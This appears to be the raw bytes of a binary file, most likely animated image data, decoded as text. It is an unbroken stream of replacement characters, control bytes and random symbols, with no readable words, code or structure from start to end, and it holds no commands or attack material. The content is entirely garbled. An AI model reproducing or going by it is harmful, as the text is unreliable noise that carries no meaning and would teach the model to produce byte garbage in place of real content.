�z�)O��	8�~��Y�P�]�AD���m�aă��wp|��_A�z�����-J�I��p��R>)�r���⥵s~/��0�v����i����뉏߽�h�&E<���7t��Xg�sxJS�@���g���1����M(1��	���3��A?\�q(i�$�(��a�A&�t�c��+C�\)��;���[X��m�m[�� �Y:PM��`���u�C@�4D֡���"���?��tw�篈%J�{��"���,I�dI�9�РA��=�%i�����+�<x��ƣ��;jF��uM��!�ҭS;4��5wf+��`ȿs�ȕ;�x� ʃ 	;v���2�7��>r�0�ǆY�X�%����0t3s�
~z�@z)3E��s�m�?��S�́�QU*��K��;AG�C�$�rx<��<�MXC⃈:<�Fq�;�e�q��d4��M�AF�aL2�A;4g�]������G7f���:T�sP�s�\\�P��4`�I b��hN(aC� �;naH:v�b�?�c'���07�v#7O���Q����L2���q0I�_�w�;Wd�ْ|r�5��A��A��%�ǫ;X��X��b�A�4D�F�YWpr� k6�$�	+��`�/wcG)0�}ݱ�	�-��?��x����$)���N�(�Sg=Y��c��hFF<dYsQ� �3o:]�.��*�����YpfbH�:��
�\ �L�P$v���`�*a���-��M��^y�Ef���D��S�?\L@ϕX&�Θ�G��\Q�M�4κ.%�������Rb��$��/qH��?��B��R�u�yg�h�ٸP��<���0���8�aO�j�O���?���A�q��ML�=R�#�H�C�@,m��_-
0tCp�G)0��Re��H���@d���|�7��Éu߭a�"޶(-D�p_}�A>�N`%�[�?����?���^X�OtE��3B�J��Ҁ+F��!� �����z66�~,����.�}L��&�q5�Y�"�EXa�t�	�� Gbb��cH�YJ�"�L)�f%��?��쭊���?�Q�!DN'8G���Z�)�x�N"d��Y�����4盳TmO�� �V�/�a
�Ђ?�	�� y�S6"4<��O\�ǲ����9A14@��ǃLB1�YJ�*'$�k3%��y�	�����AҴ�4�
@��A& CM�� �0�Bz��\-$`[�E"��J�)�>8��@�Z�X�/�-cx�_�X����ml�4fC���p$;�w ��X��9�I�J0�_��mC��/�i��� 2|�Ն`�_p�k (c8�;d̕c�#ȇ3��	I�>`��)�����0�Y΅GV6��Ap6����3DA
��G�C����t�m����2ʅh.}���8~qE_,� ᘂ�q�}�k�kV ���J���'�P�P1��	K�.�+�Pԣ���)��-4�!�7�iѶᬜg(��V���� �xV����>��~ةNv��>"-� �����ԅ��RK�ə�������Q`|�͎�p4��(?#��2�@X'->�;�����C$�F��)ةA�
�pd�X�,p�<[l9ն�� �'�\����r���v������ŚE?�N��a b$[0�8�H#�a��;}�O����p��|ט��\��œ�x��^G�z|\�g$�HQ���p.�:
��Y�q�_pC:��F�)������1�0���+|��t< (�A	�A����7h
�Gl�OH�m�)�g�q��nw�_[�V��@��N-��u�[��yX֝(1�'p�� �A~wl��c��?�fURV�FMi���(ٸ��D��+��Z�� ZN�c��r	6��������ԲJ�u��v�<6C}��c[�:Í:���dm��Y�l��C�8�����ȀZʞ5m��DT�~�U7ka����FH�b鏎�����D�h]o���m~��!K����ό#"Q�H��(Ҝ&�˽;9�VX$=kj��-��*PἜ����>�� !��Ō��`h�g�D����?h�ש.L��c�I�r��|N���İ/��;��P�<��
�t��yD*�	t���.ʨbq�#1�Sps9l���8$;�&�c���-|au��C"�]���v�
���M���`F9�G,v�A �;q�6ޚt`Nd�#�)�?�Q"gz��p8���CdWI��o�C�&� F��"3/��_��m��0��p-7m�}p��Xb�N��F�͍�H�	���"+YM�f<�z�s���P5s1��gX��;�n�F�c|Ҋ���t�IsD�9��#֭���ۜ}��� #�bL^��M�B>�Ph��d�є��F7�E^��A_gd�ET�J�ކ�J ��/�%�C�p,���m�^\���^@  !�
 � ,    { �  � �	D�/���*���ߎ�A�32�2���?�J#`�W�<�2��?<���6f!�9�����s��Iz���Ј Yb�$���@b����J�+b �	�11�\����W�
�\�9���P��� �� r�d&iS��ra`�NG��6��!/�x�3��v��|��k۰Y����İ~�
SVb����ǅ1vfݝ3rHe�������5YQQxD����;�^���,�0�1.,����SxO#�]��RT�;��_T3���j?ai��$�����w�;��%�:�>桓�6f��j\��J/(Xҋ%�=0;����A��DL��+%8Vwt���?��u�yef�7�x��2e1�9m~��1�J���҉~T)�vM��!�xD�HL	$�D ���� Xi	� �6}�rqb�+aF%�=&N���t�m
4�A�y�G���X�_J��C�\p� ]��#aB�}zP���g�\v$c����;����%;*�y���t[	�0fH�`/lf��Y�T L'D���B9�i�%p���Z�'�ڄO��M�;���AĘ��	���"-p� ��p�uk+B�"k��j-Y�# XY�Ė�;q���K�w*��� ��N�����M�������J"i�Ǳv�NPA-� !1��kY�������\�cW�FD"
SXG�m�ܒ�<]��ίZ���]�?'S��l^��N_�$���(�38ɹ�[W_|�N�v��E�����\�Lf����$��;5��5��m�~������Pm�$�� ~,,�������T�@+�Px1N�@k�hf� ��׼�Í% 1BB]���p�3n�!�����+����ֱ1�X�-�Z�����S�xB�o�n���B'N�G|g���8�ų�%�P�%T㬸R��l�3�pa�1�s`�<�۟"���R�򅭄�*Eۘւt�O��{���&�%�q�p�A,!�yPP��wP4B�+_e���V�B���fh�TlB�G�%`�R�?J��+�}U����(��!��PH�����.|��J��+��n+�Ը.D �H������W���K�
���Z|��;C�[���t��'� $p�� X���V��LN n|��L���?
�x1�#�;�x2�l��<�f��K�� ��V�
��7^��+A�h%E�	$��I,�"ɷ`�Y\���_�R.؜�	q���O�9{�䲘+[����9�/6xc���M�K�la�(�A�X��P�&�֨D8��]Icl��ApB��Q(���/l��a��f���EP�:��˂�Ï	qc�%�*q+rd�"�_����I��I<��a�C� �����Bހ�"HCX�M�)L�� ���tɶB���RDw(ͨ�B�x��M��{a�
.���P!tcB��?~�i(V!��G���T��]P��OpK\��<R�!Tf�:��?ـp&�Rn�2Y���`�@�P���Dd�:�VPGWp�լF�P.׃QT5���2.��8G	ڧ�	4`��B��[�AҐ�KB�T(�G/~>S!o\k��՝�
d8	6��W��0�"�# 6���@�Їk�� ��m����na憒��X�64�֨��É�����O~�'���+���a�m7�[�8��-B�	��5IQP'� /Z�y&�E`ݵJ���2�pr5{c�x�-l��9�w"����a�4K�H���,X������F�$:( JA�ى��Ζ�j��Z��2>drT�:	Ė�t�k&ܒ�孳���U2`��6EH��NdAi ��qI'����BQFC�'�![e��c6aYk���ۃ�a�6�Al�&���x�h
� �*N����
(������Mܘ��T�G����Kc�,uk=�G<�rv��
�$5Bp{��඼�*V��Ad$�
P@3B��Y'a݃�t,A�G����0�9ܸ-�8qxXa>�3����B��Pm#��Ψ���t�����8@�M���ď1��3���cW���~1���&���y�,�B��tײq+�i����;�;�O}ޝIt�n��p��X���p�N�=<l1�	�e�Q�h�jGGz������� ��p�M�$U��⭀g��1H�@ aJ}xt��#�Fע��L���@eA.�2F(�.P�Ś�� A.lj�f@è���z���W=�woK�q��f=|��`�$m:��lB�`	^�F4'l�:��0��]<3Gwg�}ؖz�}LP�wxI�
 �K[`�T��=��'L���@�Vp � �Tv�#IPI�)a+��W��;f"�1��zV[zz���FА@$��"��q�� =p �p�Ђ�#`�1��P Z�;��)C�.!Hgc vϓ/p�P�E���E�N�aH~Q�GN�� P �a	`�k �h���(�= ��V��	P � �@��#�8�B�o�S%� U�'c�	l��b�Eg��aL`X[���0\px[�!��X!��[0�0%P�h�͐P3��ǓTDX�
�x�&U%� ��� Y�G��XD�$�aP	1��x�o��u k�_���(z z f`t���0���P�Q
�|�!F � v�B+��@�a��fݰq�uL��5�h��z1 /��� � �
 L�X ��z0[1�A	�p�� ���D����xY��@*R$(APmI�5�ua��}`���Ro���P67� K�R������U~A@_� ��@ 7���J�g�9�yo�I�g��<2I��GqF�pUV�K��q6a� �ݐ��y �0Y�3���
���@	
 ���(��� A�M@��Hi�P�O�%-F��r�VYP�ɐ�׌W�X��?�V0���ߐG! �0R�`͠�@��І0	�� {��p��<�-���x�x�n�V=�%d1�X�� �
0W%[��?�=@�X(�P
$CP�� A!�sS0�7
�����1 0rI�
4l;ǎ*fd�����V2� x�F Y0R�E/�gdP�-(�@	I�  Y�h�@���g�G�ٕ��z
�W 1��gp� ��_�������61b�j�Q��p���zF� N�[��,@B����[o�EkahͰ���߰u��� �P	��@	�ɕC� Z��U+*-%�s�#� #P
d0��� [�5��h�[X��� D� p�p�X��x |
	��|z�
����S�J�2/��G����RЁ�P ��F0cСa%[kP�!��x��^�u�px�'����ɧ�z�ƕ�fM���Ju�F�OR�U �0���hX�e�� [[���x!v��֊��~D[ 󷟑��� ���g�uZ�8�%T�r��C�F ���1�r;u0��"Xt� ;�=�!ֶ?;��~#9�Q�� ��)�/�1�Vl6��9�P#���AV�A��	!n/eX4E�CK6��I��H�I�{����A`��*��-�3R�xL��'�P�J�+�q ? >
aAS�Żڈ�
QP鉅	@�/蹒�{�{|Z9 ��eQ@�se*2R�㨏_��&U��pt�iqJ���"���Y�����	P@���k%�F*r%*�_Q��`/5ׂa�Bg�Ga�(F%���i"�%
�+�Y�`�O�@w%Oc�1.�� we�;�� Y26xz>Z�v��� �������xs^=����|�|J���`�1�3	�v�B��Z3�����ys�%��[�� ݰa�a���$���h�z*��z� ��۩_Z��)#ӷ��H�Y
,M��%b���8��{�
���X�B܅k��Ņ��|�%.� �d<Q(��R9O�_;�944"���4(6� ���[�e�?���P����1[V�ǰP�L���.\�KZ�F@G��L*�$���>���,�A�mE@$����]�^~�X�0�?��v��\�@��\���/�Q��(�|#�y)��]��[b-u���G7��������]�����)�,Ȯ��X�B��$��Z�	�d2�su�X�#�VW����A�s ���N�X��Ğ[����z�&��ѣ����� yh8m�%��c�`�)��(�^��W`T;�19�Aak��y�ţ!�����!z��I��j��I�=���e�e�6�-�����9Y"EA�:Td4�ʷ[HO�:a���QUP T]��|���+��܂����
pA��J��L�(ht+�P��C�tf ��Cs�RH�����Н����.�G�� U��	�'-�{,�[=�+�w�7��g%�XJ���
�V�=E�0Z	!�:EE��A�c#\Mݰq� 9���~�V���������#iV�&A��
c��S�\�Zm������ɲ�-��B@}V,$j��x����ʅqأ�����&M��gRg���T#�Fi��A��*9T��(�-h�J��*$5(y���S�\#*�ڊ�H�dx�<��̣v���@����R\mb�w)��&�3]���@M��<�P%�Afp��1�"fޝ���{�_�{W� Vţ|ؤ�Ϥ���y�H��d 
`C��Y*1R^���	o�-���E+�0ԃ����4M���7�`�߅ՋUϹ���(۷ۦ�������� d�n �d  �JX�s��YX��eMETD"�U�"�@�,[NHq�5ԧ�r�n\��[����و�(8�v^Ң���Hm\��� (�7��r,�ʏ0����	�>V�\�'lTE.�.+���Vn98_���%x��|�����ϣΣ*��]x ��^�b�'/�,qvb�UdVD (�VRE+ �FP>2>M���,=@�.Np0[m��F;��͂F��z�ɂ¤_�q[  �0���0�Dw��eWv`��I�bGl�F��f�*	ݶr�B�	q2?S �PF� �0�g ��=������H�'H��t̨z �����p �D�0(f	(f�|A�+є-n��x5	�2˰��#=	�.���M��Z9�T���J�ܝ�+X�]�Sx�' ��M�I�����`	f�!����������JdH�C3��#��!�	\��{����!	:�W�˯3�R�RI���f�=+��Іt���g!x��@;��=� �H���� Q-	���X��c�!��$ho�Ȑf��Xx�F��y�2��:!M�3G��?�@(��+�e����Y�P�"8��[�1!MA�@X5�J�j�Y�����%y�ȶ]�������5���c�����3��?���;`�����?�nS2��(���|�Ϩ;`�![�,#�$�'�j��\YzP"a�q,ɕz��IB	�>��| ,n8��9Μ,H�Z��p�.�o;�&��)`��(ep�+�)��&�$F�1#	�?��m����B$��h����¼�J����bKԂ0dwj���!�� �
P�!5���p����
�/�3��OG3P@ǆ����c�?��6�p�e�
xchA.&hhJ�R�� �S����w*���S�;�A��@V���9� �jj���a�>=U�#�JPC���D��c�%�a4$#-a!v��k#K��!q��
z���N�k �1�&4��5cm�o�U�!(`�b���N���d�Y.��Jڐ&����B�48�& w��J�t�:FpC�A�@ez��)`~��fh��g����x�]8@�9y��{G��g:m���y�� ���㸆:K�l�t��	����E���`����A�3��Q �S�UIB� :�o�� �-T~fh��4ab$�ny�b(�?���P�ꯠOB*����	[�)E�8#J)��i�p7�<Q�N(I������+�q�>��;]�q�	Gz��������n9N�Wz�VS�9�(��zI��>X`�2� �<+nU�� ���'F#t�_�+��N�#h1�?8�g��XY@�r6�q$�P��G���
�g|��Gr:�T)B%X�5����@vB��P�`z�
 �Ѓ��#� �� ���*H*������IK�C*��덣+�"ȶ�ǐd�B%x��J�����Ra����\��ӘF�� '+b��c�
� ���'���p�,� FБ�b�@{"�C>#D+�cX�B�.�2I�(�Db�M
Bq��������a������E�vI�ݾ3�?EĀ�0#G�2Y+XPD�F0,-m	+Q#�X5�f�m�k)rŒ�h:�|q\劋vp�X��v�F'�1�� �D4�@3(���E&�0�3�D�c��Sʤ[� D|�e���%�@�����5���� �2���$N�	`�0�v�A�-�U0���P@�T  <b��Q�@e�gΧI*�XŦ�H�Yc�?P��4L��
N�4�݈����x̱E C����!��P [!�4?e�;����\�>�|�J7��)������Dm��$C�b�h��l�;����˫ ��H���M=�����V�6-X�}��!W,�)M�라�Na=�`#,3�ˑf+����dC>q��qQe�2�\�<��s_�?�LV��x�H�G>Miiy���x��`1��oe�4@Y�11.�O/�%�r�	!�N���F��V~�p�������5��|�S��RGY��΋T��8$�A}�4Ն$d�"�8'  ��L!��	҇�?�F�� �h8�<׃��I������χ�e��С�,���B�,5�����H!!p��!%y �HGY��}�E���G\��2Bkb�
A?m���!�|<������� A-Q��v,%0�zf��P�����`�]���`H���[EnE��x`�"�2��OK�{��c��>�HD��t%Q��4��L�T��~�C���]L�u�E�ֶ�A��O05�OD�?+ 
谮�,�;m	G���;��k�*���@�ѐ��cI�����1N�e7vqB�/���#�cu� ����`H�)��fKuç�MN�7��uӍ���SHC� xŚ��D���o�hs!�kHE!3���pCM�c�1�O�m�n� �l�)6���14DÌf��i�xiW0�%΢�l�h��v��C�!}�=��v?�?*9+c�3�䒺g�w\� �Lt�٭_/	D���6�N�Bi��x@�W�l@�	q���|`2XᏏ{"�f3�&a5`ӭ�w�\yOy'CfQ����zġ��Q�CZ�b�V���:��>'��ܐ���M��DE@t����e������O�њ*T���b� � ?C"�~�F�AŹB��|:A�y��ش�y+�z
th ��,x���2����� �H���_������%|�H���c%��*#��؅���2��Y��郰e"���>QI�FC� J��d�=��7�a�B���
J���A X�
���8��Ћ��4d�:�!�+ ��7A4����H��2@Ă�B�z
, 3� 3ш�@C � n(����<���7� ���U���#�$�mp��q��*��ȓ��;���;���>�Ɋ;�����#L9ι��؞�ł'���!طS�/
⨃	؂i-��������J
,�`J@�� � �Ql� ��pE���G�0w�&�Z�2���B�l���D�C���`A�X��i�q�ci���?$���
,�;4n�=mtE,ha��K�ȇQs��[� �{�����:FD���Ds����m�7X��q ��$�	��� ��2� x����������K�4J����`^��G(#CȠ��A<6?�|��Hy�zTIᘒ�#�0x�l����Ll+�q����/ @�s�^�H�8��8�@�K�0ʟ�ƨP�� ��	Ƞ�� ������ņ���J���(��ЈR����(�Na��d+@r(� D02!CH� �����@����
a����
�ܐ� ������+x����2�?x���n��1#��	i�H��A�:�D`7��lcơ��$�l���t���
d��T���dO�����G�@���O �	��43�h�p����J����4�p� Om�$F3��\ �YJ|�s��!QٜK �E�Oݐ�<Ǹ��!�B��pLǼ3�	�{�c#���z�Y�Ї�F刊?|M�,�׼M�p��TĹ����Bq���C�w D@ds��Z��'���a�Z�n��H%�L�3�ӷe,N�n@�uȶx��,�3��Zx�
x�Z��l���)A��E��P?��1mҝ�TN�҆��X��0	��<��K0�̌J�����"�3 �x��z ��U]���) �K�Է^��		+Sw�R-�$�t0�(� :Ք?XD�HT�)�	�o�,�]PuL��_p�4��$���������{���+�	 KM�ү`U���2.��_�#�2�J1W��Ua��b]�⬛�ʍu�W^�}��կ�	�E���t��h�tD���`�_�R%��{�B��� NEe�_�}�WyYM��JMJPU����Ј	��^�v���Ȉ���C	�b�h�,����l�
b��DUԢeT�UZl	;x�]$���8=X"����8-\���l�AE�Mz��}M^��u�ܢ5V�	�ܐ�S��Q�0W�e������ڝ�KYW�Q�����GpѾ�\i��m�K�
�1��7����$܃-^��]x5��E�ڹ4ɲ��=й̷Ve�хX���ҍSӭ���XT�l����>4�����ц`���Ĉ)�0	�-^�R�pTG�ۓ}�4sX��q �u_��،�#��,�Iшq��c�`R�S�݂]�.�
s`��]`ԑ���)�}<��������*	��Tݝ�T���|30a��]*Ք�����`��� �} ����7��0���}��}��ˬ�S7z�k�]W�]}��M��s���\N��#�йʼ(����
'�	r3�[%��*�{����:6�ݩ��~����D����8���2S�O��\�[�	��Z�c� '��[�9��荹p�* �rZ#�5��~-�)n�q��Y��Wn����4!#Q�E�P����"�{�Ox n��a$��mZ�^��[�Oh����eЮl���"��[��we�^�YW���[��G�פu�!0g|�/A\f!� �$��7/��݌��<��~�7Kޯ1�׎��[����zu0�! ���W����QeZ P�	�DIOޔ�V��]�(���9�;�Q����X]��?�O�-h�}O6M���ρe�� �|^RK���؁���f�R�;�WE�������3�bô�C� �q Э1���"'"�/��w� ��U$�0LF\�Z.X�6�����֐�@P��)B	;��
��e��  !�
 � ,    � �  � �	��@o*8faB,X�C/	aX:��D�,�)��G	s<v��ƣ�NН��.z�t(��9	���ó�ѣH6,�T��$	!��bKY}����ʘX�q�nH�)Uzc�r�7t�̌'��l�3
�]ӄ\�
V�p���@�(�b�-[N��(rȐ
~"���i]J�st�,#*JP�z�?�G��M``�F���xS�4@X��:�X6�<g�J�~����ٜ�)�\��vb#t�`�1��u½�}�j����Nq'�B,������ ,@�%�W7\p37ґ�3�]$�ug��]�ĐVQ@%��BA�cHQ�u|<�ě@�(UB����IuN/Y�8ĸ17!�#�a�%�Xr�t�U��9Obd�LF���K1&%[O�5R����+�A��1tP'�ШXX�� ��!��HY��+f �%����LW�;�>�ǣ�D�%�RO
��b*��i���$���n�����=\�s9����;}��K/;�`��3'1��R���>@�x�D/@�IX~h��<�ة`/
�-m�Ml�Jj�Fxg��u�AN"�@ ��1� ���b��8�8[�\DW Y�\qH&�f-�)�B#
T�B�*��Q�|B->�@�'��7l&���޴�r��!@)��+���7���"Oπ� 4���*�WpQ����z�vՂ��Q{���?W���9����/��bؾ��I�M%�7��b+�$�ͪur\�o�8������+8���K8��^QG� Z
�d/�hԖ
a�P�G���:���褏n�:�b�� d�7�$aG
Dv��D��{��~�1��[J��34�Bc�|"%�Sp��^���D��R�cQ�)��`���	������D��0���.��x�0�h�?�� E
y�C:̰r�ix�S�ЄF��9_��1�?8��C��@9K2��C0w�ev(�����-�s��BQp���}cvH� �}��)�E�`�#"P Gp��x��{�K���ټ\Q�.QC�`Y`���b�0�C816V|��8
7t6;��!���e�o$#��G0��F\ !���V,�X��.��H���%`$!�K	�tJD,�v�D�T�Ҭ研��-��P*��l5�	�S]Rha:N$d	��?�BD���?�0��#)H����� P��$��DM�~`G��0nf������/�qғ;���7�
d�:�cCVr��/)��/t����lȀcV�"�d#��B�@A���������E���M��'B�?�6�O��A�d���/U��C���!�x��C3��6wN��t���H�B�4�\���~��e� �1�)�ct�����p(D��_m\6A� �lA
��< '1�­6#�<vP��������W�S��olo��_}!˄h�[,i�"qL~@a
0�G��������/��d<��+t�yV�-���M�4�����b .������]��Α0��ti��OGX����B+R��a���j>�
p!:�����R�c�(>@�N�qp��ȡ
r�����ʅ�vP2��G�VO��Ly��P�Y�����:�;� ���?0 (� ;�Cf���c����$5�y^�����78���G 9��	�b��
�E�p�����p��[���'k?�G:�j��.``2�)��>��~>����C6@+I�V� ]>�˅ӂ4�!�Y1;,!�h��`�I�(ó�r�������Fɧ��'͎��I�?j�k$��G!��HDbS0F�`|�q��6?z���zq�pujQ�����3�L�!-Z�C��0�1!�J!+�,T�.D�AD'�A�M���G
����#�� `��dM����Ҥwb6����j�-r�#y�"hG�xD �M��&�cO��+�'(�N0�Jh�'A@ð?�1�)��H�/�pYZ�{�"���M�'���0�C�c-n���1ڜ��USY�������@Z|OJ:�i�)�	q�B:ai3�]����S Dc� ��@>����D����f��=�7�;jQ����-��D����5�iҏ2X'�m�?@`��f�9�rFE{�!:؄���tD��>@��ώ��@�5��e�z��J��@@y�\�W�\�JB���V�pWؔ|������"�u�!�W��,�C@R�������?��W��^��K��L� ���m<w��{vO�?�{�UsQs�Ͽ"�	��9�g>D��s>P�   � y1mP
VM�gv��]�O���	%p�r$Ib	;���	*�l�g�sn�g��8_5/� ��M��r �">p:�����tр�6i��/Y�&HziI?� W`�� F F��+�@ W`f��n\�n,x�$U0�����RuPV�8���p!�%��pb�#�$�1d$6`�dn�9�� /�cy�w�IR�(&�=������\x����ц�T�m�f{�����S(;@V��p�8�q$�{����F*���B����d
���gg= M����}��2�H�����"��7Zf�~jX[�U�qd�00WT^�����4����'�P�6磏�S6F�����Ќ���ь� b��}\H���:
`/
@�I �"��tf,�b=G=`�҄p6(wWwxP���% ���5)4�)���6E����Y��`�8}�`�� �p�b��ДN�~�3�� A����n0h��WM�5CQzEa�O�4�!Rl��1�1�0oF��	���4Ii�1���fP @�� ���3_���vޘ���M�"����xpaT��s�[�ClM����������5�Ԍ�4~H���' P��0�p �I�i�Ը�$�C��`�M��g�f~���F���E�ȃ@q�� x<%�dۢ#�x�2��P��h~�}�0
Д�90�����9���Y�Y�Uɍ��Q����U�HI��B���Hr"��a1Fq"p�-�P��Ѐ����f�D�9� [�'��[`+*��@u�X�hW�F0�c�f��Ԝ��]a���(@�4�{��/ٝG���d�P"�U� ��I�)����n�):����) ��F���(J�Z�X��T���aRR�?L�fђ�EL��0]�`��]�Y��V�0���@� �*�Jd���� �.*�h���h�g�N��%0�D�4@�O������0]�
�u�G��?�1-D���*�a2b`�Yp�B0�@�dP�Z��Pي�_
(���� �f�I��@�6
������}U.�j~� ��Fzt�Id��?�^s:���P`q� ���];p��@[E0�����`�,P���J]�%� ��3�ٟ�a�����٣	qV���j�Vr�<1>�X��Bd�B�SFe�U��T���x@p��	��p�`��@� ��#� �
�*,;I�
I�j��F��N������s0�p�ؙ���	iDF�c��B��S��tߙ������U�n�a;,��k��+��� B�ٔ1�*ۓ�`�p� ��8������6�]iD#�����ip'�Y�F~�:6��:
�x!��' �$����a��� XK�빉`������ y��څA`́���禜�U�W���dtX�(�ǫGq"�K`�$:^�B!s|�3U;0	�D�8���������$�$�������ߊ���'�ʈ|���MO�����@:0�zE䨻s����h��h�+~ 2�H6O���(��Αna�]�������@W��V��p[��K�Дck�Yp�者Yh	���{nmH�]%�B�%�N�h�I* �	1��t��B04:f���c:��p�	Q%;0b�,�����}��|$��X��L0K���z � �1P�1���x�|������T~�jM�Ү��v(9�p7���Bo$r�#�Ce>�86:`xI���M۩,� ��0�+\���k�^�Ų��"[�Oꛩ\�Ҷ�I��#�Si	A��7�N�Q�`��zǏ#9A0�IK�÷*4�D����`�Q@2
�-2b�4��Z,`�ܻ�}���X;ʛJ���� ���
�檾߀��� ����v�1�8���,�P����%���� rmD6ˬ}c�	*�1� `��
�̻I�E��p�{�E����\|���"���j��1*�n�
� 
����#z��V�P��;��M����xB�W:�	��l�H:h��s%�ԔM������}��$���\��+Ґ��l/��g�-��q] Д� �iF���PϏ A��A~��N�p�C����F����̏��l��5������x�@�V�]�Sn@���͚��c����E�c����@	�@	��1 �1����M�0�0����A��!�|�@�,1�?+�-����@���1�PC�
`����Y����♼Ѡ��$��\,d��9G��͠�pt] �)��P�	P�H>�Yp`vb�� �0ɂ��ϙ���pK-$�S����9`��ȋ�ݽ��D�S�p�W��`=\L��d��d�@���߈�۵�I�~ [��  ��Pp�0@`�����AP�Q�p+;�܂���d�0�O��7��B�F��,M̊�*N�˽��,��<�{��$\1 ;My �����VP��=�=�� �n�0�c� c��p��g y�,��4}*��f"�5:&%��]��H|k���+�zM$� �I�y���B�+�z�� �=��Y `�V��Vp ���Р��~ z k ��=�� f`}��1�P ��@	
@29VC�}<xG!ȂۇEk:�#:�S:ɻiJ���M�U�o!�jC�}͗��L�݀K���I��F^�_k�k� 	�? �N�[ ��Q��� 	��`st�(M��I1cSFO�1��FmK}h�ˌ����(�N�����N[ d ���� V��o�� ����p�������?P����Y0%@�p1@�
`VtW��C��<|?����l�����B���G2}�X���`�mљ��V�\L������p��P����=�p���n�	 �~���`A=�R��?�	�)�ƥ��ܹ��D�!E��dg�/Q6K��$+�OZ������89�h�_/{J�`W���	��)��H�"�¸q�e֖nB��`DWB���5��?߲P�P�:u��Q���@��z�vpÚ���Jg0H­7nH+�q��
#!>釓Vv8��#4+���|P�ÎZ����G��K;�%Z��	��n�*d]Y����W���L�[)T��+ t���{ ���F���=z�1���������(&E���F<<�H3�&h)�O �̗�HK�X	�	;$��J��7v�a�.�f�A��DL<��n��9�bB��*�n
@��	�O~� �0a:���g
P�� �����`�ِ��?wv�l��.���!$����fS-�th�i$�t㍝�� ��Y,�Ha���f�-^$���)��nƲb�n�H1F��qj�`�$B�b`��U����ր�$��`�xf�,"����ȝ1���2��d`҉���%
�@��K���7����o��,�!��n�Ib7�q��f��h�9�
h衤�� ��?1$��$�}cx��
�g�� V� F0,�f(Q��~=�-��m��H	#e�M]c6NN��Z�\�g�x���� q#��E��0$����Q�XK�B���,2:����$F�`�l��&�3:��$�Y��
H ��6��f=���>�t�䙳���-�KV�@Z8�N�|a�AZ(|��l�ǈ2,a� ����Eg�1d�
j�E+�b�"� ���)`�oQ ��i��t�=w�5��.���{�����;2���`-�l�+@vp3i�Y�I
I��w��=�����Q@�d�^��of���wᅦ�$� �0�g<Cx^W���o� ,����5����/v���n=`���:@ƃ§,y��W��:��oq#	d� Q �у]�P]V���-O;�`�oa
�b�+���p��?$�A�%&1���6�_H/{�c�J�-�P$N�dRh��Lg��Ç&P,�:Q�� ��"!��Ex�?֠+�%/�� ��DL6i���� ���	JpU`�6x7p$��G9�<��`��
m	SxK������".���[��@�Y�a`&���h`�)���fwIk�b���jR��X�|Qw�HF=���#��:5'� ���%.oI�
n(|*
D~U�
tc��d�H��:!������h�����hE��D6	��ǫ`���UI�Y��F��"~���)��tȞ��% "K�L��ե��H��}`A ����O�e�'�Њ@�`V�ō�"��P� �1n�r3%�?Չ2ل$2<FX
�6qb�����:ܲ��i	vV��ց3�և� V3�+Ċ��X+@��:�l!�'U�� �'���)�;c�#J��O�	$,�K� �:�)���j!r _�Aqv�m�!�'p��m�Hr�"fF��5�!EebI��"@�^ЀG$�5�H�� ؉�����n�ݨ=�9��c��sc;�u���	��S_���L�s"�Aҋ��7����[�@�@�a��s�Âihwչ��� �Fm�6��yճ��M��pD �5 oeLciO�V������>���:��O~�#\���#?����=	o�0&#��فJ�1���°��z�+���?� M{EtV�:�mt^x�GyZ�<��6��S��pj,߽M�B�{->b[�T(�H��hކ�� �'G�����iL�|�Q�ӜV]_�?�z�a{����Z!L��(��ų��	��)���7�'�|�
f0c�R[j�d2�'X������'�=4j.����Pc4���)	�Ac {���n�˭�1p��UZ}��1�7�u�{#�+Q���4�Ї6Y�x��u$�Ѕ >3�QO}��r���r�(u�KԂ���U-�?�\�W�I �CG��;��= �!�J��`<�S��-����u�CH��qe3����'8�V�)���m:T��L���%�Z�5�Q��EX�ac��A��jc@U�^�&u��a�{�:A����Ϡ�<,��Gx0�n����ڊ:��)�MɎ9��$
:P�\��H�{�F�\�p������E�3����_w��o�O�g+@������n:�w��
W4����L�����lv`y��c%���r�}��$��׭����1[��&��x�ܠ�"�njۯ�L ��g�8U���r��s$��"�[������)�0��36��_����7*?�<���q��9q����{�JkAW�%�v��q-?��z�u05��G��	 �[����BP�5��rc��*�[�8�� 3P 3�  �x0�@������4���{�q��Z0��	�H�C_� Nx4���!
�A�~j=�Ç�r'�2p0*vӷH�gP/�j�������ʢ��8  ����_x�4����/4��x:����˱�������L�y�����' Ds� 0��ڊFԽfx�K��X�n(��:��y��{1h��-`�-�h8��/�!U<
�3�+x�O����������'�>x:����>�	Mۓ��i=oѯc�n�f�2����?2��D�|�����_�*	J\�5�0/� Wt�qPG0�O0-P����������qH�Ӏ�8���C���_�Cc���z+cD����@Z&�*7!� ��;H��BP\�.(!>nd����D�A�K�Z��!��w|�y��+`���ݐ�c�ş��M�C��4KS6���h�H\8na��/���`2DCԯ��@�EP����Ҧ�r���J������H� G�0 (�0C��G��T|C��MP���O�������0�h�=V�<��{#~��es��s�B4���G� f"�r3K�*B�˵\��X�W�����\��-��؂ p؎ ��۬�Py�������?0��)�[�9��?}P�?�ˍ��4
��뱴��;������+7 �k,w�j���X��W�39S�+܂6cKz��@��Gp�r	����!X�?x:�	��C����=��(�
);��D6�b�y-�
��Q.𱼊-'x��xh�Ӄ�`�h��I�\O=X�b�c�k���l0<����^� y0�@�
ChT�0N�T��	0	��-7�l��O0�X ��>�'�
�p�� �1��1��2} �$�1�,��8�O�d(������< J� H�S�V"m y�km C�T�X>�k:�SP�X�P�$���4����6.U�C;g˫Qs��24Cs�A���,]-M%d�M1���OQ\�e��lxV, ���RI�,���G=��1K��]�I&].���W�G�!Y��%��8f,Wņ���y�-B�Un��M�P��� �0˲���g�"f���&g}֫��Z����$Ȇ@���$�>��I�#�K�dL3J���}ꧦr=x�1|0����ت�0%��[���(ݻ(mb ( J* XZZi�,��Zy�H��V4���{ ��E�3�q�Ґ�	�ӌ�	�9,ӄ�����[=�C��3؃�1��#Sj�NhU�$m:���"�����KR�lp���$�Z���$���5K��{ '`�|Z4��E6��ƄJ+�P��+��V=S��3=SP����A{�[ݹ��J�߰1�P�&���\��R$E�� �=��ŝ�E3�"��,�܋�^�h:�u�3���z��ЁaxP��6�����wm_P;SՕۏ�	5U�_X^S���aĠ��8���Y����yA ⯒���B���4����$]=Q������^<N�Jߙ��m6��[���_�Xt�s��g��g=�(����A� �F�k9�߅"$�C6����Vh������]2H�s�08.M��I3��B�z���[�}�4�/�_�� � 0���6�N�	蝩Ml]\�b��"��`���%&��V(�����D��VQe4�0����b[�YVe�U]��n�����p�X6J�T��H����֊b ���D 	